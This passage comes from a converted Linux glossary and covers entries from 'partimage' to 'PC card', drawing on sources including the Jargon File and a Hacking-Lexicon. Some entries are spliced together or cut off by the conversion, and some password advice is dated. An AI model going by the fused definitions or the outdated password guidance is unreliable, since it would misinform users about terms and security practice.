Server to use partimage across a network Partition Image is a Linux/UNIX partition imaging utility. It backs up your partitions from a client to a server. All data will be transfer encripted using SSL. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Partition*

A contiguous section of a disk drive that is treated by the operating system as a physical drive. Thus, one disk drive can have several drive letters assigned to it. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *partition*

A contiguous section of blocks on your hard disk that is treated like a completely separate disk by most operating systems. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *partition*

A division of memory or storage disks into physical or logical segments such that each segment acts as an independent component. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Partition*

A section of the storage area of a bard disk created for organizational purposes or to separate different operating systems. A partition is created during initial preparation of the hard disk, before the disk is formatted. In MS−DOS, every hard disk has at least one DOS partition (Version of MS−DOS before version 4.0 required a separate partition for each I'm of disk space). Each partition is treated by DOS as though it were a separate drive. Users may partition their drives to separate one operating system from another, but utility programs such as MultiDisk, are available that let you create several system partitions. See directory and subdirectory. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PARTS*

Parts Assembly and Reuse Tool Set (Visual Smalltalk) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAS*

Publicly Available Specifications (ISO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAS2*

Personal Application System /2 (IBM, DB2/2), "PAS/2" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pas2html*

Highlight Pascal and Modula−2 sources for WWW presentation pas2html can highlight your source for presentation in the WWW. It can also be used as a CGI script and can detect whether the client browser supports compressed data to save bandwidth. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PASC*

Portable Application Standards Committee (org., IEEE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Pascal*

A high−level, procedural proramming language that encourages programmers to write well−structured, modular programs that take advantage of modern control structures and lack spaghetti code. Pascal has gained wide acceptance as a teaching and application−development

language, though most professional programmers prefer C or C++. Pascal is available in interpreted and compiled versions. A major disadvantage of Pascal is that (its standard version (Standard Pascal) contains many shortcomings. The language's inventor, Nicklaus Wirth, has covered a new language, Modula−2 as a successor to Pascal, that fixes some of the language's problems, and Borland International's Turbo Pascal makes Pascal easy for personal computer owners to use. See BASIC and FORTRAN From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Pascal*

An Algol−descended language designed by Niklaus Wirth on the CDC 6600 around 1967−68 as an instructional tool for elementary programming. This language, designed primarily to keep students from shooting themselves in the foot and thus extremely restrictive from a general−purpose−programming point of view, was later promoted as a general−purpose tool and, in fact, became the ancestor of a large family of languages including Modula−2 and Ada. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Pascal*

n. An Algol−descended language designed by Niklaus Wirth on the CDC 6600 around 1967−68 as an instructional tool for elementary programming. This language, designed primarily to keep students from shooting themselves in the foot and thus extremely restrictive from a general−purpose−programming point of view, was later promoted as a general−purpose tool and, in fact, became the ancestor of a large family of languages including Modula−2 and Ada (see also bondage−and−discipline language). The hackish point of view on Pascal was probably best summed up by a devastating (and, in its deadpan way, screamingly funny) 1981 paper by Brian Kernighan (of K&R fame) entitled "Why Pascal is Not My Favorite Programming Language", which was turned down by the technical journals but circulated widely via photocopies. It was eventually published in "Comparing and Assessing Programming Languages", edited by Alan Feuer and Narain Gehani (Prentice−Hall, 1984). Part of his discussion is worth repeating here, because its criticisms are still apposite to Pascal itself after ten years of improvement and could also stand as an indictment of many other bondage−and−discipline languages. At the end of a summary of the case against Pascal, Kernighan wrote: 9. There is no escape This last point is perhaps the most important. The language is inadequate but circumscribed, because there is no way to escape its limitations. There are no casts to disable the type−checking when necessary. There is no way to replace the defective run−time environment with a sensible one, unless one controls the compiler that defines the "standard procedures". The language is closed. People who use Pascal for serious programming fall into a fatal trap. Because the language is impotent, it must be extended. But each group extends Pascal in its own direction, to make it look like whatever language they really want. Extensions for separate compilation, FORTRAN−like COMMON, string data types, internal static variables, initialization, octal numbers, bit operators, etc., all add to the utility of the language for one group but destroy its portability to others. I feel that it is a mistake to use Pascal for anything much beyond its original target. In its pure form, Pascal is a toy language, suitable for teaching but not for real programming. Pascal has since been almost entirely displaced (by C) from the niches it had acquired in serious applications and systems programming, but retains some popularity as a hobbyist language in the MS−DOS and Macintosh worlds. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *passivetex*

PassiveTeX is a library of TeX macros which can be used to process an XML document which results from an XSL transformation to formatting objects. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *passphrase*

Some systems allow the user to entire an entire sentance (or phrase) rather than a short password. A long phrase can be significantly harder to guess than a simple password, providing better security. Since phrases can be difficult to type in, they are usually only used when extreme security is demanded. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *passwd*

Change and administer password and group data. This package includes passwd, chsh, chfn, and many other programs to maintain password and group data. Shadow passwords are supported. See /usr/share/doc/passwd/README.Debian.gz From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *passwd*

change user password From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *passwd*

The passwd package contains a system utility (passwd) which sets and/or changes passwords, using PAM (Pluggable Authentication Modules). To use passwd, you should have PAM installed on your system. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *passwd*

The passwd package contains a system utility (passwd) which setsand/or changes passwords, using PAM (Pluggable AuthenticationModules).To use passwd, you should have PAM installed on your system. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *passwd*

The password file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Password*

A code used to gain access (login) to a locked system. Good passwords contain letters and non−letters and are not simple combinations such as virtue7. A good password might be: 5%df(29) But don't use that one! From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *password*

A personal identifier used to validate a user's authorization to log into a Linux system. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Password*

A security tool used to identify authorized users of a program or network and to define their privileges, such as read−only, reading and writing, or file copying. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *password*

A type of authentication, a pasword is a secret word that a user must know in order to gain access. A passphrse is a correspondingly larger secret consisting of multiple words. History: Passwords have been used since Roman times. The Romans were some of the first large armies where people didn't recognize each other by site. In order to gain entry into the camp, a Roman soldier would have to know the secret password. Key point: The most important defensive mechanism that a corporation can take is to create and enforce policies about proper password usage. This policy should entail: length E.g. minimum of 6 characters composition E.g. upper and lower case, numbers, and punctuation. Note that one of the big support headaches is users who have the caps−lock key on which causes passwords to be mistyped. lifetime E.g. when passwords expire. A good choice would be every 6−months. Password expiration is an overated security technique. It's biggest benefit is that it will automatically age out. source Whether users select their own password or are given one by management. There are automated password programs that will generate easy−to−remember passwords. ownership A policy should declare that passwords should never be shared; many declare that a user will automatically lose privileges if they ever share their password with somebody else. distribution How does the user get his/her password? If the system administrator chooses the password, how do they securely tell the user? If the user chooses a password the first time they log on, how do you prevent other people from getting to the account before the legitimate user? Often people will distribute an initial password, but then force the user to change it. storage Most passwords these days are stored in an encrypted format such that even the administrators cannot know what the password is. authentication period When should the terminal automatically log the user out? Should their be a fixed time, or an inactivity timer? E.g. banking terminals automatically log the user out within a few minutes, PCs have password screen savers that can be configured. Key point: A leading

cause of compromise are programs that leave behind default passwords. A leading cause of compromise are users who choose weak passwords that can easily be guessed or cracked. Tools: The crack programs can be used to maintain a strong policy (or break into systems). Tools: On Windows NT, the "passflt.dll" and "passprop.exe" tools can be used to enforce strong passwords. Misunderstanding: People used to believe that a good password was a random mix of UPPER and lower case, numbers, and punctuation. However, this generates passwords that are impossible for users to remember, so they find ways around the restriction, such as writing passwords down on Post−It notes. Therefore, somebody can compromise the network by simply looking for Post−It notes (such as pasted to the bottom of a keyboard). Controversy: Many policies declare that a password must be changed frequently, and most OSes come with tools for enforcing this. However, this leads to the same problem as above: it causes pain for users, so they behave in ways that reduce security. Also, it isn't clear that it dramatically increases security. Contrast: Passwords aren't the only authentication scheme possible. Crypto−cards are often used to generate "one−time passwords" or challenge−response authentication. Tip: Use a Palm Pilot and a crypt program to store your many passwords. Make sure that you choose a encryption program that cannot be broken. Notes: In June, 2001, the British CentralNic commissioned a poll to discover what kinds of passwords people choose. They found that people could be classified: family (50%) Chooses names, such as their own, their partner's (wife, husband, other), children, or pets. They further noted that such people tended to be those who used the computer the least. fan (30%) Chooses names of sports stars, cartoon characters, or pop sars. Since the study was in the United Kingdom, Britsh soccer player David Beckham emerged as the most popular. Variations of Homer Simpson and Madonna also were popular. self−obsessed (11%) Words like "sexy", "stud", "slapper", or "goddess". Note that in the 1995 movie Hackers, the plot centers around a high−level executive who chose "god" for a password, which the hacker easily guessed. cryptics (9%) Passwords with a mix of lower and upper case characters, numbers, and punctuation. See also: grind, crack, password cache, 8−character password, PIN From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *password ageing*

In a computer network, a feature of the network operating system (NOS) that keeps track of the last time you changed your password You should change your password frequently to help thwart computer crackers. When your password reaches the end of its "life" such as after six months, a message appears on−screen that encourages you to change your password. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *password cache*

A temporary copy of the password. Internal to the computer, password information is constantly being checked. If you were queried for the password each and every time, you would find that computer would become unusable. Therefore, the computer attempts to "cache" the password so that internal prompts during the same session do not cause external prompts to the user. Key point: All systems cache passwords in memory during a login session. Therefore, if a hacker can gain access to all memory on the system, he/she can likely sift the memory for passwords. Likewise, hackers can frequently sift pagefiles for passwords. Key point: Many programs whose goal is ease−of−use will ask the user if they want to save the password on disk (in a file or registry. For example, the MS Outlook e−mail client has this feature to cache the POP3 passwords. Therefore, hackers have programs that will sift the filesystem or registry or these passwords. Some systems will store these cached passwords in clear−text, others attempt to encrypt the passwords, but usually this encryption mechanism ca be defeated. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *password file*

A file, /etc/passwd, that contains basic information about each user authorized to log into a given Linux system. For each user, the file contains a line that gives the user's login name, encrypted password, user identifier, group identifier (if any), home directory, and login program patch apply a diff file to an original. From Linux Guide @FirstLinux

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *password protection*

A method of limiting access to a program, computer, or a network by requiring you to enter a password Some programs allow you to password−protect your files so they can't be read by others, but be sure to keep a record of the password. Many users have lost work permanently because they forgot the password and had no means to retrieve it. (If a method for retrieving a password were included in software programs, a clever cracker would quickly discover it, and your data wouldn't be secure) From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *paste*

merge lines of files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAT*

# Port and Address Translation (IOS, Cisco, LAN, IP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *patch*

1. n. A temporary addition to a piece of code, usually as a quick−and−dirty remedy to an existing bug or misfeature. A patch may or may not work, and may or may not eventually be incorporated permanently into the program. Distinguished from a diff or mod by the fact that a patch is generated by more primitive means than the rest of the program; the classical examples are instructions modified by using the front panel switches, and changes made directly to the binary executable of a program originally written in an HLL. Compare one−line fix. 2. vt. To insert a patch into a piece of code. 3. [in the Unix world] n. A diff (sense 2). 4. A set of modifications to binaries to be applied by a patching program. IBM operating systems often receive updates to the operating system in the form of absolute hexadecimal patches. If you have modified your OS, you have to disassemble these back to the source. The patches might later be corrected by other patches on top of them (patches were said to "grow scar tissue"). The result was often a convoluted patch space and headaches galore. 5. [Unix] the patch(1) program, written by Larry Wall, which automatically applies a patch (sense 3) to a set of source code. There is a classic story of a tiger team penetrating a secure military computer that illustrates the danger inherent in binary patches (or, indeed, any patches that you can't −− or don't −− inspect and examine before installing). They couldn't find any trap doors or any way to penetrate security of IBM's OS, so they made a site visit to an IBM office (remember, these were official military types who were purportedly on official business), swiped some IBM stationery, and created a fake patch. The patch was actually the trapdoor they needed. The patch was distributed at about the right time for an IBM patch, had official stationery and all accompanying documentation, and was dutifully installed. The installation manager very shortly thereafter learned something about proper procedures. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Patch*

A quick fix, in the form of one or more program statements, added to a program to correct bugs or to enhance the program's capabilities. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*patch*

apply a diff file to an original From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *patch*

Apply a diff file to an original Patch will take a patch file containing any of the four forms of difference listing produced by the diff program and apply those differences to an original file, producing a patched version. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *patch*

The patch program applies diff files to originals. The diff command is used to compare an original to a changed file. Diff lists the changes made to the file. A person who has the original file can thenuse the patch command with the diff file to add the changes to their original file (patching the file). Patch

should be installed because it is a common way of upgrading applications. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *patch (fix, update)*

Security updates to products are often referred to as "patches" because they fix one small part of the product rather than updating the entire product. Analogy: Imagine that you are in a rubber raft that seems to be sinking. You look around on the boat and see small holes. You use your patch kit to fix the small holes rather than building yourself a new boat. Key point: The software you are using today likely has security holes that nobody has discovered yet. It seems unlikely, but this has been the historical precidence, whether you are using open−source (e.g. Linux), Microsoft products, or class UNIX systems (e.g. Sun). Therefore, if you don't keep up with the latest software, you will eventually get hacked. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *patchutils*

This is a collection of programs that can manipulate patch files ina variety of ways, such as interpolating between two pre−patches, combining two incremental patches, fixing line numbers in hand−edited patches, and simply listing the files modified by a patch. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *patchutils*

Utilities to work with patches This package includes the following utilities: – combinediff creates a cumulative patch from two incremental patches − filterdiff extracts or excludes diffs from a diff file − fixcvsdiff fixes diff files created by CVS that "patch" mis−interprets − grepdiff shows which files are modified by a patch matching a regex − interdiff shows differences between two unified diff files − lsdiff shows which files are modified by a patch − rediff fixes offsets and counts of a hand−edited diff − splitdiff separates out incremental patches From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *patgen*

generate patterns for TeX hyphenation From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *path*

n. 1. A bang path or explicitly routed Internet address; a node−by−node specification of a link between two machines. Though these are now obsolete as a form of addressing, they still show up in diagnostics and trace headers occasionally (e.g. in NNTP headers). 2. [Unix] A filename, fully specified relative to the root directory (as opposed to relative to the current directory; the latter is sometimes called a `relative path'). This is also called a `pathname'. 3. [Unix and MS−DOS] The `search path', an environment variable specifying the directories in which the shell (COMMAND.COM, under MS−DOS) should look for commands. Other, similar constructs abound under Unix (for example, the C preprocessor has a `search path' it uses in looking for #include files). From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *path*

The location of a file on a file system; describes where the file resides in a directory structure. An absolute path is the direct location of a file in the directory structure, starting at the root directory. A relative path is the location of a file relative to the current working directory. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *path name*

In DOS, a statement that indicates the name of a file and precisely where it's located on a hard disk . When opening or saving a file with most applications, you must specify the full path name to retrieve or store the file in a directory other than the current directory. Suppose that you're using Wordperfect, and you want to store the file REPORT9.DOC in the directory C:\DOCS. If C:\DOCS isn't the current directory, you must type C:\DOCS\REPORT9.DOC to name arid store the file in the correct location. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pathchk*

check whether file names are valid or portable From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAUSE* PERL Authors Upload SErver (PERL, CPAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *pavuk* Multiprotocol file graber with textual and graphic control. This is a file graber, which can work in text or graphic mode. Pavuk is extremly configurable, supports FTP, HTTP, HTTPS and Gopher protocols. Pavuk also supports cookies, HTTP authentification, "robots.txt". You can also use FTP and HTTP proxy caches. Graphical interface is written in Xt or GTK. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PAWS* Protection Against Wrapped Sequence space (TCP, satellite) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *pax* 'pax' is the POSIX standard archive tool. It supports the two most common forms of standard Unix archive (backup) files − CPIO and TAR. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PAX* Pixel Addressing eXtensions (Intel, RISC, CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PAX* Portable Archive eXchange (SCO, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *pax* Portable Archive Interchange Pax is an archiving utility that reads and writes tar and cpio formats, both the traditional ones and the extended formats specified in IEEE 1003.1. It handles multi−volume archives and automatically determines the format of an archive while reading it. Three user interfaces are supported: tar, cpio, and pax. The pax interface was designed by IEEE 1003.2 as a compromise in the chronic controversy over which of tar or cpio is best. This is the free OpenBSD's version written by Keith Muller. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PAX* Private Automatic eXchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PB* Pipeline Burst [cache] From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PBC* Peripheral Bus Computer From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PBE* Prompt By Example From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PBI* Pacific Bell Internet (ISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PBI* Phone Based Interface From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PBM* Play By Mail [game] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PBO* Process Before Output (R/3) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*pbuilder*

personal package builder for Debian packages pbuilder constructs a chroot system, and builds a package inside the chroot. It is an ideal system to use to check that a package's build−dependencies are correct, and to be sure that unnecessary and wrong build dependencies will not exist in the resulting package. It uses apt extensively, and a local mirror, or a fast connection to a Debian mirror is ideal, but not necessary. "pbuilder create" uses debootstrap to create a chroot image. "pbuilder update" updates the image to the current state of testing/unstable/whatever "pbuilder build" takes a \*.dsc file and builds a binary in the chroot image. pdebuild is a wrapper for Debian Developers, to allow running pbuilder just like "debuild", as a normal user. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



# *PC*

Punched Card From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PC (Personal Computer)*

A generic term used to describe many kinds of small format personal computer systems found at schools, homes, and offices. Sometimes identified by the speed of the central processing board ('486, 68040, etc.). Sometimes used to distinguish Intel−based personal computers from others, such as Macintoshes, etc. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PC card*

Small form−factor peripheral that conforms to the Personal Computer Memory Card International Association (PCMCIA) standard and connects to computer systems with compatible card slots. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pc532down*

Downloader for pc532 monitor ROM. This is 'pc532down', a utility to support downloading to the monitor ROM on a pc532 system. If you don't already know what a pc532 is, you don't want to know, and you don't want this utility. This utility is also provided as part of the pc532 distribution of NetBSD under the name 'download.c'. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PC97*

Personal Computer 97 (MS), "PC 97" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PCA*

Policy Certification Authority (DFN, PGP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PCA*

Power Calibration Area (CD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*pcal*

Makes printable Postscript calendars without X. "Pcal" is a program to print PostScript calendars for any month and year. By default, it looks for a file in the home directory named "calendar" for entries with leading dates matching dates on the calendar, and prints any following text under the appropriate


Portable Compiled Font From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PCF fonts*

A variety of bitmapped fonts to be used with the X Window System. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCH*

Paging CHannel (GSM, CCCH, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pchar*

Characterize the bandwidth, latency and loss on network links pchar is a reimplementation of the pathchar utility, written by Van Jacobson. Both programs attempt to characterize the bandwidth, latency, and loss of links along an end−to−end path through the Internet. pchar works in both IPv4 and IPv6 networks. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCI*

